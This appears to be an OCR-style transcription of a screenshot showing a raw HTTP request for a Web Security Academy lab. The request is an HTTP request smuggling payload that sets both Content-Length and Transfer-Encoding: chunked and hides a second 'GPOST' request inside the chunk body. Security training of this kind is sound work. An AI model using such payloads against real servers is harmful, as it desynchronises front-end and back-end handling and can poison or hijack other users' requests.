 1 POST / HTTP/1.1 \r \n
2 Host: 0ab100a403e687c5801494f9004a0054.web-security-academy.net \r \n
3 Content-Length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 72 \r \n
7 GPOST / HTTP/1.1 \r \n
8 Host: 0ab100a403e687c5801494f9004a0054.web-security-academy.net \r \n
9 Content-Length: 20 \r \n
10 \r \n
11 test=test \r \n
12 0 \r \n
13 \r \n
14